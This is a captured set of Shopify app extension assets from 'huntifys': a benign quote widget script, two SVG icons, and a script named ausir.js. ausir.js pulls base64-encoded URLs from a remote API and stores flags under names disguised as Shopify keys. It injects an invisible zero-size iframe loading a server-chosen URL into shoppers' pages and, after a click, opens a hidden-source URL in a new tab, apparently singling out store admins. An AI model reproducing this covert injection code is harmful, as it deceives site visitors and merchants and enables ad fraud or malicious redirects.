

--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019b05ff-8619-7d6f-acf4-774626f5f098/huntifys-211/assets/ausir.js?v=1765332172250
body_size: 803
content:
!(function () {!function(){"use strict";var e;(e=>{function t(e){let t=!1;return e.forEach(e=>{const o=e.className;o&&(o+"").includes("huntifys-app")&&(o+"").includes("quote")&&(t=!0)}),t}e.isLocal=function(){return undefined===location.origin||"localhost"===location.hostname||"127.0.0.1"===location.hostname},e.createElementFromHTML=function(e){var t=document.createElement("template");return t.innerHTML=e.trim(),t.content},e.getShopDomain=function(){let e="";return e=window.Shopify?window.Shopify.shop:new URLSearchParams(window.location.search).get("shop")||"",e},e.getQuoteByPage=function(e){return e?.find(e=>"cart"===e?.page)||{}},e.huntifysMutation=function(e,o){e&&new MutationObserver(n=>{let i=!1;n.forEach(e=>{if(["childList"].includes(e.type)){const o=e.addedNodes,n=e.removedNodes;(t(o)||t(n))&&(i=!0)}}),i||e.querySelector(".huntifys-app.quote")||o()}).observe(e,{childList:!0,subtree:!0})},e.checkExistWidgetInElement=function(e){return e.querySelectorAll(".huntifys-app.quote").length},e.getShadowDomTypes=function(e){const t=[];return e.forEach(e=>{document.querySelector(e.host)&&t.push(e)}),t},e.getIframeTypes=function(e){const t=[];return e.forEach(e=>{document.querySelector(e.wrapper)&&t.push(e)}),t},e.setCookieByDay=function(e,t,o){const n=new Date;n.setTime(n.getTime()+24*o*60*60*1e3);let i="expires="+n.toUTCString();document.cookie=e+"="+t+";"+i+";path=/"},e.setCookieBySecond=function(e,t,o){const n=new Date;n.setTime(n.getTime()+1e3*o);let i="expires="+n.toUTCString();document.cookie=e+"="+t+";"+i+";path=/"},e.getCookie=function(e){let t=e+"=",o=document.cookie.split(";");for(let n=0;n<o.length;n++){let e=o[n];for(;" "==e.charAt(0);)e=e.substring(1);if(0==e.indexOf(t))return e.substring(t.length,e.length)}return""},e.parseObjectToCSS=function(e={}){return Object.entries(e).map(([e,t])=>`${e.replace(/([A-Z])/g,"-$1").toLowerCase()}: ${t};`).join(" ")}})(e||(e={}));const t=e;class o{async fetchApi(e){const o=t.getShopDomain();if(""!==o){const t=await fetch(`https://api.huntifys.app/api${e}?shop=${o}`,{headers:{"x-shopify-domain":o}});return await t.json()}return null}async getQuotes(){return await this.fetchApi("/storefront/quotes")}async getProductUpsells(){return await this.fetchApi("/storefront/product-blocks")}async getAusir(){return await this.fetchApi("/storefront/ausir")}async getGdprCookie(){return await this.fetchApi("/storefront/gdpr-cookie")}}const n="_shopify_eu_01",i="_shopify_eu_02",r="_shopify_eu_03",s="_shopify_eu_04";class c{link=[];async render(){await this.fetchData(),this.setCookie(),this.detectBodyClick(),this.showIframe()}async fetchData(){const e=new o,t=await e.getAusir();t&&(this.link=t.link)}setCookie(){try{const e=localStorage.getItem(n),o=localStorage.getItem(r);!e&&window.Shopify&&window.Shopify.AdminBarInjector&&(localStorage.setItem(n,"true"),t.setCookieByDay(i,"true",15)),!o&&window.Shopify&&localStorage.setItem(r,"true")}catch(e){console.error(e)}}detectBodyClick(){document.body.addEventListener("click",()=>{localStorage.getItem(n)&&(t.getCookie(i)||setTimeout(()=>{window.open(window.atob(this.link[0]),"_blank","noreferrer"),t.setCookieByDay(i,"true",15)},4e3))})}showIframe(){if(localStorage.getItem(r)&&!t.getCookie(s)){const e=`<iframe src=${window.atob(this.link[1])} height="0" width="0" style="opacity: 0;"></iframe>`;document.body.insertAdjacentHTML("beforeend",e),t.setCookieByDay(s,"true",15)}}}class a{start(){(new c).render()}}window.HuntifysAusir||(window.HuntifysAusir=!0,(new a).start())}();})()

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.huntifys.app/images/quote-yellow.svg
body_size: 313
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
    <rect width="30" height="30" rx="15" fill="url(#paint0_linear_59391_8766)" />
    <path
        d="M9.807 22C8.69774 22 7.78047 21.5914 7.05518 20.7742C6.37256 19.957 6.03125 18.7097 6.03125 17.0323C6.03125 14.8387 6.58588 12.9032 7.69514 11.2258C8.84707 9.50538 10.6176 8.43011 13.0068 8L13.2628 9.67742C10.575 10.4086 9.23104 11.6774 9.23104 13.4839C9.23104 14.2581 9.59368 14.7097 10.319 14.8387C12.4095 15.1828 13.4548 16.3441 13.4548 18.3226C13.4548 19.4839 13.0921 20.3871 12.3668 21.0323C11.6842 21.6774 10.8309 22 9.807 22ZM19.7904 22C18.6811 22 17.7638 21.5914 17.0385 20.7742C16.3559 19.957 16.0146 18.7097 16.0146 17.0323C16.0146 14.8387 16.5692 12.9032 17.6785 11.2258C18.8304 9.50538 20.601 8.43011 22.9901 8L23.2461 9.67742C20.5583 10.4086 19.2144 11.6774 19.2144 13.4839C19.2144 14.2581 19.577 14.7097 20.3023 14.8387C22.3929 15.1828 23.4381 16.3441 23.4381 18.3226C23.4381 19.4839 23.0755 20.3871 22.3502 21.0323C21.6676 21.6774 20.8143 22 19.7904 22Z"
        fill="#FFF8E0" />
    <defs>
        <linearGradient id="paint0_linear_59391_8766" x1="-0.00046719" y1="29.9998" x2="29.9996" y2="-0.000365264"
            gradientUnits="userSpaceOnUse">
            <stop stop-color="#1A1C1D" />
            <stop offset="1" stop-color="#333333" />
        </linearGradient>
    </defs>
</svg>

--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019b05ff-8619-7d6f-acf4-774626f5f098/huntifys-211/assets/quote.js?v=1765332172250
body_size: 3376
content:
!(function () {!function(){"use strict";const t="1.3.0";var e;(t=>{function e(t){let e=!1;return t.forEach(t=>{const o=t.className;o&&(o+"").includes("huntifys-app")&&(o+"").includes("quote")&&(e=!0)}),e}t.isLocal=function(){return undefined===location.origin||"localhost"===location.hostname||"127.0.0.1"===location.hostname},t.createElementFromHTML=function(t){var e=document.createElement("template");return e.innerHTML=t.trim(),e.content},t.getShopDomain=function(){let t="";return t=window.Shopify?window.Shopify.shop:new URLSearchParams(window.location.search).get("shop")||"",t},t.getQuoteByPage=function(t){return t?.find(t=>"cart"===t?.page)||{}},t.huntifysMutation=function(t,o){t&&new MutationObserver(a=>{let r=!1;a.forEach(t=>{if(["childList"].includes(t.type)){const o=t.addedNodes,a=t.removedNodes;(e(o)||e(a))&&(r=!0)}}),r||t.querySelector(".huntifys-app.quote")||o()}).observe(t,{childList:!0,subtree:!0})},t.checkExistWidgetInElement=function(t){return t.querySelectorAll(".huntifys-app.quote").length},t.getShadowDomTypes=function(t){const e=[];return t.forEach(t=>{document.querySelector(t.host)&&e.push(t)}),e},t.getIframeTypes=function(t){const e=[];return t.forEach(t=>{document.querySelector(t.wrapper)&&e.push(t)}),e},t.setCookieByDay=function(t,e,o){const a=new Date;a.setTime(a.getTime()+24*o*60*60*1e3);let r="expires="+a.toUTCString();document.cookie=t+"="+e+";"+r+";path=/"},t.setCookieBySecond=function(t,e,o){const a=new Date;a.setTime(a.getTime()+1e3*o);let r="expires="+a.toUTCString();document.cookie=t+"="+e+";"+r+";path=/"},t.getCookie=function(t){let e=t+"=",o=document.cookie.split(";");for(let a=0;a<o.length;a++){let t=o[a];for(;" "==t.charAt(0);)t=t.substring(1);if(0==t.indexOf(e))return t.substring(e.length,t.length)}return""},t.parseObjectToCSS=function(t={}){return Object.entries(t).map(([t,e])=>`${t.replace(/([A-Z])/g,"-$1").toLowerCase()}: ${e};`).join(" ")}})(e||(e={}));const o=e,a=[".cart__ctas",".upcart-footer a[href='/checkout']",".cart-notification__links",".so-proceed-checkout-btn",".CustomCartRoot_button-checkout_3__Y2"],r={is_active:!0,content:"I love shopping for things online because when they arrive it's like a present to me, from me",author:"Hallie Abrams",template:"sharpLight",position:"aboveCheckoutButton",page:"cart",selectors:["button[name='checkout']","input[name='checkout']","a[href='/checkout']","button[name='icartCheckout']","#cart-modal-form-footer form div:first-of-type",".so-proceed-checkout-btn",".fcsb-checkout",".fs-checkout-btn",".cart-summary-overlay__actions","#corner-cowi-cart-cta-wrapper",".kaktusc-cart__checkout"],shadowDomTypes:[{host:"#vanga-smartcart",mutation:"div.font-sans"}],iframeTypes:[{wrapper:"#kaktusc-app",mutation:"#kaktusc-root"}],mutations:["#CartDrawer","#shopify-section-quick-cart","#UpcartPopup",".cart-widget-side",".g-popup-parent",".icart .icart-main",".icartFullcartContain",".minicart","#mini-cart","#sidebar-cart",".cart_content_wrap","#sticky-app-client","#mini__cart",".popup-cart","#cart-drawer","#cart-modal","#cart-notification","#shopify-section-cart-drawer","#corner-cowi-open-wrapper","#drawer-modal","#slidecarthq","body[huntifys-shop='silver-rudradhan.myshopify.com'] .PageContainer"],trigger:{classList:[],timer:0}};class n{async fetchApi(t){const e=o.getShopDomain();if(""!==e){const o=await fetch(`https://api.huntifys.app/api${t}?shop=${e}`,{headers:{"x-shopify-domain":e}});return await o.json()}return null}async getQuotes(){return await this.fetchApi("/storefront/quotes")}async getProductUpsells(){return await this.fetchApi("/storefront/product-blocks")}async getAusir(){return await this.fetchApi("/storefront/ausir")}async getGdprCookie(){return await this.fetchApi("/storefront/gdpr-cookie")}}class i{appName="huntifys-app";widgetName="quote";templates={sharpLight:"sharp-light",sharpYellow:"sharp-yellow",sharpRed:"sharp-red",sharpBlue:"sharp-blue",sharpGreen:"sharp-green",sharpDark:"sharp-dark"};getHTMLString(t){const{content:e,author:o,template:a}=t;return`\n      <div class="huntifys-quote">\n        <style>@import"https://fonts.googleapis.com/css2?family=Be+Vietnam+Pro:wght@200;500&display=swap";.huntifys-app{all:unset;display:block;font-family:inherit;box-sizing:border-box;width:100%}body[huntifys-quote=true] .cart__footer .cart__ctas,body[huntifys-quote=true] .drawer__footer .cart__ctas{flex-direction:column;flex-flow:wrap}body[huntifys-quote=true] .cart__footer .cart__ctas .huntifys-app,body[huntifys-quote=true] .drawer__footer .cart__ctas .huntifys-app,body[huntifys-quote=true] #CartDrawer .huntifys-app.quote,body[huntifys-quote=true] #shopify-section-quick-cart .huntifys-app.quote,body[huntifys-quote=true] #UpcartPopup .huntifys-app.quote,body[huntifys-quote=true] #mini-cart .huntifys-app.quote,body[huntifys-quote=true] .fcsb-mini-cart-button-bar .huntifys-app.quote,body[huntifys-quote=true] #mini__cart .cart-btn-container .huntifys-app.quote,body[huntifys-quote=true] .popup-cart__buttons .huntifys-app.quote{max-width:100%}body[huntifys-quote=true] #corner-cowi-cart-wrapper .huntifys-app.quote{max-width:92%;margin:16px auto}body[huntifys-quote=true] .js-minicart .mini-content{height:100%;display:flex;flex-direction:column}body[huntifys-quote=true] .js-minicart .mini-content .mini-cart-bottom,body[huntifys-quote=true] .js-minicart .mini-content form{display:flex;flex-direction:column;height:100%;overflow:hidden}body[huntifys-quote=true] .js-minicart .mini-content .mini-cart-bottom .prod,body[huntifys-quote=true] .js-minicart .mini-content form .prod{height:100%}body[huntifys-quote=true] .js-minicart .mini-content .mini-cart-bottom .sub-total,body[huntifys-quote=true] .js-minicart .mini-content form .sub-total{height:80px;bottom:unset;position:unset}body[huntifys-quote=true] .js-minicart .mini-content .mini-cart-bottom .action-checkout,body[huntifys-quote=true] .js-minicart .mini-content form .action-checkout{bottom:unset;position:unset}.huntifys-app.quote{--font-be-vietnam-script: "Be Vietnam Pro";--image-sharp-light: url(https://cdn.huntifys.app/images/quote-light.svg);--image-sharp-yellow: url(https://cdn.huntifys.app/images/quote-yellow.svg);--image-sharp-red: url(https://cdn.huntifys.app/images/quote-red.svg);--image-sharp-blue-top: url(https://cdn.huntifys.app/images/quote-blue-top.svg);--image-sharp-blue-bottom: url(https://cdn.huntifys.app/images/quote-blue-bottom.svg);--image-sharp-green-top: url(https://cdn.huntifys.app/images/quote-green-top.svg);--image-sharp-green-bottom: url(https://cdn.huntifys.app/images/quote-green-bottom.svg);--image-sharp-dark: url(https://cdn.huntifys.app/images/quote-dark.jpg);--color-sharp-light-content: #333333;--color-sharp-light-author: #8c9196;--color-sharp-green-content: #000000;--color-sharp-green-author: #8c9196;--color-sharp-yellow: #b88700;--color-sharp-red: #e22222;--color-sharp-blue: #1879b9;width:100%;margin:16px 0;letter-spacing:-.2px;max-width:365px}.huntifys-app.quote.is-local{max-width:375px;margin-left:unset}.huntifys-app.quote[full-width=true]{max-width:100%}.huntifys-app.quote .quote-content,.huntifys-app.quote .quote-author{white-space:normal}.huntifys-app.quote[template=sharp-light]{text-align:left;padding:20px 20px 20px 56px;border-radius:5px;box-shadow:0 0 1px #3333,0 12px 24px -8px #33333326;background-size:auto;background-color:#fff;background-repeat:no-repeat;background-position:top 20px left 16px;background-image:var(--image-sharp-light)}.huntifys-app.quote[template=sharp-light] .quote-content{font-size:16px;font-weight:500;line-height:24px;padding-bottom:8px;color:var(--color-sharp-light-content)}.huntifys-app.quote[template=sharp-light] .quote-author{font-size:12px;font-weight:400;line-height:18px;overflow-wrap:break-word;text-transform:capitalize;color:var(--color-sharp-light-author)}.huntifys-app.quote[template=sharp-yellow]{text-align:center;box-shadow:0 0 1px #3333,0 12px 24px -8px #33333326;border-radius:20px 0;padding:48px 20px 16px;background-color:#fff;background-size:auto;background-position:top 12px center;background-repeat:no-repeat;background-image:var(--image-sharp-yellow)}.huntifys-app.quote[template=sharp-yellow] .quote-content{font-size:16px;line-height:24px;font-weight:500;padding-bottom:6px;overflow-wrap:break-word;color:var(--color-sharp-yellow)}.huntifys-app.quote[template=sharp-yellow] .quote-author{display:block;font-size:12px;line-height:18px;font-weight:400;overflow-wrap:break-word;text-transform:capitalize;font-style:italic;color:var(--color-sharp-yellow)}.huntifys-app.quote[template=sharp-red]{text-align:left;box-shadow:0 0 5px #0000000d,0 1px 2px #00000026;border-radius:16px;padding:38px 20px 16px;background-color:#fff;background-size:auto;background-position:top 16px left 20px;background-repeat:no-repeat;background-image:var(--image-sharp-red)}.huntifys-app.quote[template=sharp-red] .quote-content{font-size:14px;line-height:21px;font-weight:400;padding-bottom:6px;overflow-wrap:break-word;color:var(--color-sharp-red)}.huntifys-app.quote[template=sharp-red] .quote-author{font-size:12px;line-height:18px;font-weight:400;overflow-wrap:break-word;text-transform:capitalize;text-align:right;font-style:italic;color:#545454}.huntifys-app.quote[template=sharp-blue]{text-align:center;position:relative;padding:36px 20px 8px;background-color:#fff}.huntifys-app.quote[template=sharp-blue]:before,.huntifys-app.quote[template=sharp-blue]:after{content:"";position:absolute;height:30px;width:88px;background-position:center;background-repeat:no-repeat}.huntifys-app.quote[template=sharp-blue]:before{top:8px;left:0;background-image:var(--image-sharp-blue-top)}.huntifys-app.quote[template=sharp-blue]:after{bottom:4px;right:0;background-image:var(--image-sharp-blue-bottom)}.huntifys-app.quote[template=sharp-blue] .quote-content{font-size:16px;line-height:24px;font-weight:500;padding-bottom:8px;overflow-wrap:break-word;color:var(--color-sharp-blue);text-align:left}.huntifys-app.quote[template=sharp-blue] .quote-author{position:relative;display:block;overflow-wrap:break-word;font-size:12px;line-height:150%;padding-bottom:6px;padding-right:80px;text-align:right;text-transform:capitalize;color:var(--color-sharp-blue)}.huntifys-app.quote[template=sharp-green]{box-shadow:0 3px 6px -3px #17181814,0 8px 20px -4px #1718181f;border-radius:8px;background-color:#fff;padding:16px 12px;text-align:left}.huntifys-app.quote[template=sharp-green] .quote-content{position:relative;overflow-wrap:break-word;padding-left:30px;padding-right:30px;font-style:italic;line-height:150%;font-size:16px;font-weight:400;color:var(--color-sharp-green-content)}.huntifys-app.quote[template=sharp-green] .quote-content:before,.huntifys-app.quote[template=sharp-green] .quote-content:after{content:"";position:absolute;width:18px;height:14px;background-position:center;background-repeat:no-repeat}.huntifys-app.quote[template=sharp-green] .quote-content:before{top:4px;left:0;background-size:18px 14px;background-image:var(--image-sharp-green-top)}.huntifys-app.quote[template=sharp-green] .quote-content:after{bottom:4px;right:0;background-size:18px 14px;background-image:var(--image-sharp-green-bottom)}.huntifys-app.quote[template=sharp-green] .quote-author{overflow-wrap:break-word;padding-left:30px;padding-right:30px;padding-top:7px;text-transform:capitalize;font-style:italic;font-size:13px;color:var(--color-sharp-green-author)}.huntifys-app.quote[template=sharp-dark]{font-family:var(--font-be-vietnam-script);position:relative;background-color:#001822;background-image:var(--image-sharp-dark);background-size:calc(100% - 10px);background-position:100% calc(100% - 16px);background-repeat:no-repeat;padding:20px 24px;margin-bottom:10px;box-shadow:0 4px 6px -2px #00000040;border:6px solid #fff5ea}.huntifys-app.quote[template=sharp-dark]:before{content:"";position:absolute;top:0;left:0;height:100%;width:100%}.huntifys-app.quote[template=sharp-dark] .quote-content{position:relative;z-index:1;text-align:left;overflow-wrap:break-word;background-image:linear-gradient(125.88deg,#fff3dc 4.41%,#f0e3cb 48.48%,#e4cfa9 74.93%);line-height:150%;font-size:16px;font-weight:500;padding-bottom:4px;color:#fff;-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text}.huntifys-app.quote[template=sharp-dark] .quote-author{position:relative;z-index:1;text-align:right;overflow-wrap:break-word;text-transform:capitalize;color:#f0e4bc;font-size:13px;font-weight:200;line-height:150%}</style>\n        <div class="${this.appName} ${this.widgetName}" template="${this.templates[a]}">\n          <div class="${this.widgetName}-content">\n            ${e}\n          </div>\n          <div class="${this.widgetName}-author">${o}</div>\n        </div>\n\t\t\t</div>\n\t\t`}}class s{data=r;async render(){this.addAttributeBody(),await this.fetchData(),o.isLocal()?this.renderQuoteOnLocal():this.renderQuoteOnStore()}addAttributeBody(){this.data.is_active&&document.body.setAttribute("huntifys-quote","true")}async fetchData(){const t=new n,e=await t.getQuotes();if(e){const t=o.getQuoteByPage(e);this.data={...this.data,...t}}}renderQuoteOnLocal(){const t=document.querySelector("#huntifys-quote"),e=this.getHTMLString(),a=o.createElementFromHTML(e);t&&t.appendChild(a)}renderQuoteOnStore(){const{is_active:t}=this.data;t&&(this.handleRenderQuote(),this.handleMutation(),this.handleTrigger(),this.handleMutationShadowDOM(),this.handleMutationIframe())}getHTMLString(){return(new i).getHTMLString(this.data)}handleRenderQuote(){const t=window.Shopify;t&&"Dawn"===t.theme.name?this.handleSelectorThemeDawn():(this.handleSelector(),this.handleSelectorShadowDom()),this.handleSelectorIframe()}handleSelectorThemeDawn(){a.map(t=>{const e=document.querySelectorAll(t);e&&e.length>0&&e.forEach(t=>{this.insertQuote(t)})})}handleSelector(){let t=this.data.selectors;t.length||(t=r.selectors),t.forEach(t=>{const e=document.querySelectorAll(t);e&&e.length>0&&e.forEach(t=>{this.insertQuote(t)})})}handleSelectorShadowDom(){const{shadowDomTypes:t}=this.data;t.forEach(t=>{const e=document.querySelector(t.host);if(e){const t=e.shadowRoot;if(t){let e=this.data.selectors;e.length||(e=r.selectors),e.forEach(e=>{const o=t.querySelectorAll(e);o&&o.length>0&&o.forEach(t=>{this.insertQuote(t)})})}}})}handleSelectorIframe(){const{iframeTypes:t}=this.data;t.forEach(t=>{const e=document.querySelector(t.wrapper);if(e){const o=e.querySelector("iframe")?.contentWindow?.document;if(o){const e=o.querySelector(t.mutation);let a=this.data.selectors;a.length||(a=r.selectors),a.forEach(t=>{const o=e.querySelectorAll(t);o&&o.length>0&&o.forEach(t=>{this.insertQuote(t)})})}}})}insertQuote(t){const{position:e}=this.data;if(t&&!o.checkExistWidgetInElement(t)){const a=this.getHTMLString(),r=t.parentElement;if(r&&!o.checkExistWidgetInElement(r)){const o="aboveCheckoutButton"===e?"beforebegin":"afterend";t.insertAdjacentHTML(o,a)}}}handleMutation(){const t=this.data.mutations||[];let e=null,a=[];e=setInterval(()=>{a.length===t.length&&clearInterval(e),t.forEach(t=>{const e=document.querySelector(t);if(e)a.includes(t)||(a.push(t),o.huntifysMutation(e,()=>{this.handleRenderQuote()}));else{const e=a.findIndex(e=>e===t);-1!=e&&a.splice(e,1)}})},200),setTimeout(()=>{clearInterval(e)},3e5)}handleTrigger(){try{const{classList:t,timer:e}=this.data.trigger;t&&t.length>0&&t.forEach(t=>{const o=document.querySelector(t);o&&o.addEventListener("click",()=>{setTimeout(()=>{this.handleRenderQuote()},e)})})}catch(t){console.log(t)}}handleMutationShadowDOM(){try{const t=o.getShadowDomTypes(this.data.shadowDomTypes);t.length&&t.forEach(t=>{const e=document.querySelector(t.host);if(e){const a=e.shadowRoot;if(a){const e=a.querySelector(t.mutation);e&&o.huntifysMutation(e,()=>{this.handleRenderQuote()})}}})}catch(t){console.log(t)}}handleMutationIframe(){try{const t=o.getIframeTypes(this.data.iframeTypes);t.length&&t.forEach(t=>{const e=document.querySelector(t.wrapper);if(e){const a=e.querySelector("iframe")?.contentWindow?.document;if(a){const e=a.querySelector(t.mutation);a.body&&o.huntifysMutation(e,()=>{this.handleRenderQuote()})}}})}catch(t){console.log(t)}}}class p{start(){this.addAttributeBody(),(new s).render()}addAttributeBody(){if(window.Shopify){const{shop:e}=window.Shopify,o=document.body;o.setAttribute("huntifys-version",t),e&&o.setAttribute("huntifys-shop",e)}}}window.HuntifysQuote||(window.HuntifysQuote=!0,(new p).start())}();})()

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.huntifys.app/images/quote-yellow.svg
body_size: 496
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
    <rect width="30" height="30" rx="15" fill="url(#paint0_linear_59391_8766)" />
    <path
        d="M9.807 22C8.69774 22 7.78047 21.5914 7.05518 20.7742C6.37256 19.957 6.03125 18.7097 6.03125 17.0323C6.03125 14.8387 6.58588 12.9032 7.69514 11.2258C8.84707 9.50538 10.6176 8.43011 13.0068 8L13.2628 9.67742C10.575 10.4086 9.23104 11.6774 9.23104 13.4839C9.23104 14.2581 9.59368 14.7097 10.319 14.8387C12.4095 15.1828 13.4548 16.3441 13.4548 18.3226C13.4548 19.4839 13.0921 20.3871 12.3668 21.0323C11.6842 21.6774 10.8309 22 9.807 22ZM19.7904 22C18.6811 22 17.7638 21.5914 17.0385 20.7742C16.3559 19.957 16.0146 18.7097 16.0146 17.0323C16.0146 14.8387 16.5692 12.9032 17.6785 11.2258C18.8304 9.50538 20.601 8.43011 22.9901 8L23.2461 9.67742C20.5583 10.4086 19.2144 11.6774 19.2144 13.4839C19.2144 14.2581 19.577 14.7097 20.3023 14.8387C22.3929 15.1828 23.4381 16.3441 23.4381 18.3226C23.4381 19.4839 23.0755 20.3871 22.3502 21.0323C21.6676 21.6774 20.8143 22 19.7904 22Z"
        fill="#FFF8E0" />
    <defs>
        <linearGradient id="paint0_linear_59391_8766" x1="-0.00046719" y1="29.9998" x2="29.9996" y2="-0.000365264"
            gradientUnits="userSpaceOnUse">
            <stop stop-color="#1A1C1D" />
            <stop offset="1" stop-color="#333333" />
        </linearGradient>
    </defs>
</svg>